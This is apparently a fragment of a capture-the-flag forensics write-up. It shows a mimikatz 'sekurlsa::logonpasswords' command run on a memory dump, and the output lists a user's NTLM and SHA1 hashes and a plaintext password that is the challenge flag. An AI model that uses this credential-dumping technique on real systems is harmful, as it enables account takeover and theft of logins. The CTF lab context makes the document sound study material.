 mimikatz # sekurlsa::logonpasswords
Opening : '1.dmp' file for minidump...
Authentication Id : 0 ; 19684320 (00000000:012c5be0)
Session           : Interactive from 2
User Name         : flag
Domain            : ADMIN
Logon Server      : ADMIN
Logon Time        : 2020/3/20 16:24:47
SID               : S-1-5-21-506848186-2908591518-3809171545-1002
msv :
[00000003] Primary
* Username : flag
* Domain   : ADMIN
* NTLM     : 0fb4f01bc09a56cd454d1ec6877e95a4
* SHA1     : dfb19500dbd63cd8dc51024636c2beb335249a7c
tspkg :
* Username : flag
* Domain   : ADMIN
* Password : ti0s{910dc511-4c00-8219-ef9f-cfeb912e3c42}
wdigest :
* Username : flag
* Domain   : ADMIN
* Password : ti0s{910dc511-4c00-8219-ef9f-cfeb912e3c42}
kerberos :
* Username : flag
* Domain   : ADMIN